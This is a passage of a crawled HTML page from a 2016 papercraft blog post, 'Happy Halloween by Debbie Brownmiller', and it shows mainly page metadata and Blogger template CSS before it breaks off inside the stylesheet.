

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html
body_size: 38879
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://cheerylynndesigns.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cheery Lynn Designs Inspiration Blog - RSS" href="https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://www.blogger.com/feeds/4282534176420070353/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cheery Lynn Designs Inspiration Blog - Atom" href="https://cheerylynndesigns.blogspot.com/feeds/5126860863551038776/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/s640/DSC_8760.JPG' rel='image_src'/>
<meta content='http://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html' property='og:url'/>
<meta content='Happy Halloween by Debbie Brownmiller' property='og:title'/>
<meta content=' A warm hello to you.  It&#39;s  Debbie back with you from Debbie&#39;s Time Out. I am into Halloween  for the next two weeks so be sure to check ba...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/w1200-h630-p-k-no-nu/DSC_8760.JPG' property='og:image'/>
<title>
Happy Halloween by Debbie Brownmiller - Cheery Lynn Designs Inspiration Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='Quality Paper Craft Dies and Supplies' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Happy Halloween by Debbie Brownmiller' property='og:title'/>
<meta content='http://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/s640/DSC_8760.JPG' property='og:image'/>
<meta content='Cheery Lynn Designs Inspiration Blog' property='og:site_name'/>
<meta content='https://cheerylynndesigns.blogspot.com/' name='twitter:domain'/>
<meta content='Happy Halloween by Debbie Brownmiller' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/s640/DSC_8760.JPG' name='twitter:image'/>
<meta content='Happy Halloween by Debbie Brownmiller' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSFabgwku5FYf6aqDHkekZQ5JDh8Fi6PKCpC6JKUCiNOnPifbHN6D6JTa6kpCOUkHICEmdMbdmw1azqMvTpRy2riVjlBkNv2Izcoyslvlc0mb4Jkl7EXUjVqg8iMg4xg-2SewnE0MvdJQ/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEianfJ5Nu1fdkgb4GY4Sq1yetS9A8J9Tnhp0oIWBYRr190wdd3kh-HQaB7CiDYEYzl2qoCIeIpuvm6x1KULQtas0_j9mZm15nFPM_wCJcJYUrigfec0IOprUHz6KpV6KHt80xzFObBHDXs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 16px;
font-weight: normal;
line-height: 23px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWtRM1Y8AIdK-mssmZgH9XMe0RzDygl8bSrLnuGS1rEwKEoi17YIZrfzrI-MXRSOJ6nK0Gwt6x2xQNYhNd4JL0VA5NqCJUVsV1No_4we83eu_Eu2OpTMCzZ1vz2r1SupMbvUSQz3K04DE/s1600/Blog+Header+bg.jpg);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcG0OJ6A45qYs3eS0w_zsCFWHWKRebF6wFvhoj09xtYHE0JuFl76qQgbGSZC13Z7ggnLDxPtV2Y7crx0oZvdVcnfTFuJq6J63gNP7Hh5qsZjbFBtDlpUsyadMJHE2HLyvxUqKwe85s27g/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
